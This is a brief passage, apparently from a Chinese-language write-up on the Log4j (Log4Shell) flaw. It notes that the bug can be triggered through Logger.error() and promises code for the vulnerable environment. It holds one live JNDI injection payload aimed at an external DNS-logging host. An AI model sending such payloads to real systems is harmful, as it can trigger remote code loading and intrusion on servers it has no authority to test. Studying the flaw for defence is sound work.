 ${jndi:ldap://2lnhn2.ceye.io} 每个人都解释了如何使用Logger.error()方法触发漏洞。再次说明具体的漏洞环境代码。